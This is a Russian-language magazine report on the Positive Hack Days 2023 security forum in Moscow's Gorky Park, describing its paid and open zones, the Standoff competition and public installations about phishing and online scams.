

# SIT WS  $000010$

#### КАК ХАКЕРЫ НАВОДНИЛИ ТАРК ГОРЬКОГ

В конце мая прошел двенадцатый форум по информационной безопасности Positive Hack Days, организованный компанией Positive Technologies и получивший в этом году тематическое название «Доверие к технологиям». Локацию для проведения мероприятия выбрали очень интересную парк Горького, один из популярнейших пар‐ ков Москвы. Необычно? Весьма. Интерес‐ но? Да!



Два дня PHD — это более сотни выступлений специалистов и экспертов в области информационной безопасности, представителей ИТ‑бизнеса и энтузиастов. Это разнообразные конкурсы и активности, неформальное

общение с коллегами и старыми друзьями, а также эпичная битва между «красными» и «синими» за цифровое «Государство F» — Standoff.

За эти два дня эксперты и энтузиасты успели обсудить все, что их заботи‐ ло: переход государственных структур и частного бизнеса к так называемой результативной безопасности; всевозможные способы выстраивания сооб‐ щества вокруг актуальных задач; безопасную разработку; не обошли вни‐ манием OSINT/GEOINT; много говорили про багбаунти и даже порассуждали на тему «что есть киберпанк».





Нетипичное место проведения форума в этом году позволило реализовать интересную задумку: сделать закрытую часть форума, куда вход возможен только по заранее приобретенным билетам, и отдельную зону, доступную всем посетителям парка.



Про цену входного билета в закрытую зону и очереди на открытии PHDays, наверное, не написал только ленивый. Да, билет стоит денег. Да, на мероп‐ риятии такого масштаба будут очереди. Внезапно, правда? Именно поэтому люди приходят пораньше! В этот раз некоторые особенно нетерпеливые даже нашли обходные пути — что с хакеров взять!

Что до цены на билет, то если твой работодатель не возьмет ее на себя, то

всегда есть возможность стать спикером или участвовать в многочисленных конкурсах. Здесь с годами ничего не изменилось, и шансы получить проходку были, есть и будут, так что не сиди сложа руки в ожидании чуда.



#### **ОТКРЫТАЯ ЗОНА**

Куда интереснее в этот раз дела обстояли с самой площадкой. Платная и бесплатная зоны форума были так сильно разделены, что это создавало необычное впечатление. Причем не только у участников PHD, но и у посети‐ телей парка, которые зачастую не понимали, что вообще происходит.

Особое внимание беззаботно прогуливающихся по парку людей прив‐ лекали инсталляция «Троян vs кибер‑Георгий» и главная сцена PHD, которая выдавала самый мощный звук во всей округе. Парк развлечений «Скамото‐ пия» тоже не пустовал, а «кибербомжи» так вжились в свои роли, что отпу‐ гивали некоторых прохожих.

PHD в этом году представлял собой целый кибергород, наполненный раз‐ ными футуристичными инсталляциями, которые символизировали актуальные цифровые угрозы. Эти арт‑объекты должны были помочь гражданам разоб‐ раться в устройстве современного цифрового мира, попутно повышая их осведомленность об угрозах.

Например, инсталляция «Троян vs кибер‑Георгий» увлекала зрителей информацией о фишинге и ловушках в социальных сетях и приложениях для знакомств, а «Шоссе киберэнтузиастов» — это взломанная хакерами система умного перекрестка, полностью контролирующая трафик и работу светофоров. По сценарию это в итоге привело к крупной аварии на одной из самых оживленных улиц кибергорода.

«Скамотопия» — парк развлечений, управляемый эксцентричным хозя‐ ином. На территории «Скамотопии» — множество аттракционов, там же про‐ ходило цирковое шоу. Звучит безобидно, но «Скамотопия» была пропитана обманом, и существовал риск попасться на уловки мошенников.

Рядом с парком развлечений зона «Маски» — это те самые кибербомжи. В прошлом они — крутые менеджеры корпораций, но успешные фишинговые атаки лишили их всего, и теперь они обитают на улицах кибергорода, предос‐ терегая граждан от попадания во всевозможные мошеннические схемы. Тем, кто был готов от теории перейти к практике и помочь исследователям безопасности защитить кибергород от хакеров, выпадал шанс пройти спе‐ циальный квест и получить призы.

Участникам конференции, конечно, все это было в радость. Ну а гуля‐ ющие, думаю, должны были почувствовать, что застали нечто необычное. Интригующие инсталляции, причудливые образы, внезапные ситуации не за этим ли ходят в парки развлечений? Было ли это особой задумкой орга‐ низаторов или же стало побочным эффектом выбранного формата, я не знаю. Но происходящее выглядело неординарно, может быть, у кого-то и пробудило интерес к технологиям!







